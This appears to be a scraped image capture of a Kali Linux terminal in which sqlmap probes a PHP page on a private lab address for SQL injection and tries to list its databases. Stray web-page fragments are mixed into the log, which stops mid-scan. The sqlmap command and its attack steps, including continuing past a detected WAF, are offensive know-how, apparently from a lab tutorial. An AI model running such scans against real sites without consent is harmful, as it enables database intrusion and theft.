 (root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.56.101/index.php?tampil=artikel_detail&id=69" -dbs
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
TUTORIAL CHEAT SHEET JAVA GALERI KONTAK
[*] starting @ 11:29:41 /2023-06-02/
[11:29:46] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=37d7psn3ddn...e6lhrqkqgb'). Do you want to use those [Y/n
] y
VIDEO
[11:30:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:30:58] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] y
[11:31:44] [WARNING] please consider usage of tamper scripts (option '--tamper')
[11:31:44] [INFO] testing if the target URL content is stable
[11:31:44] [INFO] target URL content is stable
[11:31:44] [INFO] testing if GET parameter 'tampil' is dynamic
[11:31:44] [INFO] GET parameter 'tampil' appears to be dynamic
0:00
[11:31:44] [WARNING] heuristic (basic) test shows that GET parameter 'tampil' might not be injectable
[11:31:45] [INFO] testing for SQL injection on GET parameter 'tampil'
[11:31:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:31:45] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:31:45] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'